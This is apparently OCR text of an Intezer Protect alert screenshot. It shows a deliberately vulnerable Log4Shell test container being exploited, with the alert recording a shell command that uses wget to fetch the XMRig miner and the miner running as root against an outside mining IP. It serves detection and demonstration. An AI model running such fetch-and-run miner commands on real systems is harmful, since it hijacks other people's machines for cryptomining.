 Intezer Protect
GitHub - christophetd/log4she
protect.intezer.com/a527a45f-4118-48a4-97f4-269265f5514f/alerts/1275fc84-9fac-4275-8c78-7765c1388fb5
7
Incognito
OpenVPN CWS
Intezer Analyze
Intezer Analyze
UT
Install and Deploy...
kubectl - Kuberne...
Intezer Protect
COVID-19 Internat...
Entry Statement F...
COVID-19 Outbre...
Vaccinated/Recov...
Reading List
INTEZER PROTECT
Dashboard
Alerts
Code
Hosts
Images
Clusters
Add Host
Docs
Research Protect - Enterprise Ready
Vulnerability Status: Medium risk View full details >
All Executions
Running process tree
PID: 1 /usr/lib/systemd/systemd --switched-root --system --deserialize 21
PID: 5848 /usr/bin/containerd-shim-runc-v2 -namespace moby -id e09338fbfed4a69bd9afc65a3f8a1103...
PID: 5867 java -jar /app/spring-boot-application.jar
Container Name: /vulnerable-app|Container Image: ghcr.io/christophetd/log4shell-vul...
PID: 8944 /bin/sh -c wget "https://github.com/xmrig/xmrig/releases/download/v6.13.1/xmri...
Container Name: /vulnerable-app|Container Image: ghcr.io/christophetd/log4shell-vul...
PID: 8952 /tmp/xmrig-6.13.1/xmrig -O 127.0.0.1
Container Name: /vulnerable-app|Container Image: ghcr.io/christophetd/log4shell-vul...
Malicious PID: 8952
Execution Time: 11 Dec 21 | 16:13
Path: /tmp/xmrig-6.13.1/xmrig
Command: /tmp/xmrig-6.13.1/xmrig -O 127.0.0.1
PPID: 8944
Run as User (EUID): root, ID: 0
Run as Group (EGID): root, ID: 0
Attached Terminal (TTY): Not attached
Active: Running Terminate Process
Network
Listening Ports
PID 5867: 8080
Connections
PID Local Address Foreign Address Protocol
8952 172.17.0.2:35592 178.128.242.134:3333 tcpv4
Container Details
Container Name: /vulnerable-app
Container Image: ghcr.io/christophetd/log4shell-vulnerable-app:latest
Help